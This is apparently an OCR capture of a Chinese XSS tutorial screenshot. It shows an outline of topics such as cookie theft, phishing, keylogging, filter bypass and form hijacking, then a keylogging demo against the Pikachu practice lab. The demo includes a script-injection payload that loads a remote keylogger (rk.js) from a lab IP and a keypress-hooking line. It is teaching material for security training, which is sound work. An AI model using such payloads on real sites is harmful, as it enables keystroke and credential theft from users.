 XSS跨站脚本攻击.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
XSS跨站脚本攻击(守夜人Jaden-吴老
板)
什么是 XSS
XSS漏洞出现的原因
XSS的危害
XSS分类
1、反射型XSS或不持久型XSS(中
低危)
2、储存型XSS 或持久型 XSS（高
危）
3、DOM XSS(中低危)
XSS可能存在的地方
XSS测试方法
实战
xss平台搭建及后台使用（cookie
获取）
反射型XSS(POST)获取cookie
xss钓鱼演示
xss获取键盘记录演示
XSS盲打
XSS绕过
XSS绕过之htmlspecialchars()函数
XSS之httponly绕过
表单劫持
获取浏览器保存的密码
XSS常规防范
同源和跨域
微信注册登录 CSDN App扫码
未注册手机验证后自动登录，注册即代表同意《服务条款》
00:00
当你输入了用户信息之后，点击登录，结果啊，提示你登录超时请重新登录等效果，然后你有输入了一遍用户名和密码，在点击登录的时
候，你的用户信息就被拿走了，第二次提示你输入用户名密码的时候，你要注意观察网站的网站是否变化了，看上去很诡异的，编码过
的，那么就不要输入了，因为这是别人做的和正常网站一样页面效果的钓鱼网站登录页面，以前qq账号密码就这么丢的。
xss获取键盘记录演示
js的这个监控键盘就的js文件功能不太好昂，简答演示一下
'"><script src="http://192.168.0.15/pikachu/pkxss/rkeypress/rk.js"></script>
打开下面的文件，修改一下ip地址和路径：
C:\phpStudy\PHPTutorial\WWW\pikachu\pkxss\rkeypress
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\PHPTutorial\WWW\pikachu\pkxss\rkeypress 转到
名称 大小 类型 修改日期 属性
pkxss_keypress_result.php 2 KB PHP 文件 2021-7-12 22:39 A
rk.js 2 KB JScript Script ... 2021-7-12 22:39 A
rkserver.php 1 KB PHP 文件 2021-7-12 22:39 A
rk.js - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
document.onkeypress = onkeypress;
9511 词
搜索
英
22:39
2023/6/1